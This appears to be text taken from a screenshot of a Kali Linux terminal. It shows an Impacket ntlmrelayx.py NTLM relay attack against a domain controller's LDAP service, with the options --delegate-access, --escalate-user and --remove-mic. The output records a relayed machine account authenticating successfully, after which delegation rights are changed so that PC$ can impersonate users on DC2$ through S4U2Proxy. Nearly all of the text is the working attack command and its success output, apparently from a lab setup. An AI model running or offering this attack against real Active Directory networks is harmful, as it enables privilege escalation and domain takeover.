 (root㉿kali)-[~/Desktop/impacket-sapphire-tickets/examples]
# ntlmrelayx.py -t ldap://192.168.30.10 --delegate-access --escalate-user PC\$ --remove-mic --no-d
ump -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.30.40, attacking target ldap://192.168.30.10
[*] Authenticating against ldap://192.168.30.10 as HACK/DC2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7: Connection from 192.168.30.40 controlled, but there are no more targets left!
[*] SMBD-Thread-8: Connection from 192.168.30.40 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] PC$ can now impersonate users on DC2$ via S4U2Proxy